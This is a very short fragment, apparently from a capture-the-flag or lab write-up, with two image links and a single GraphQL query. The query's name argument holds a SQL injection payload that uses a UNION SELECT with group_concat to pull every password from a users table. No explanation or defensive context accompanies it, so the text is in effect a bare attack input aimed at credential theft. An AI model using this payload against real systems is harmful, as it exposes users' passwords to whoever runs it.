 { getscoreusingnamehahaha(name: "1' union select group_concat(password) from users --"){ name score } }
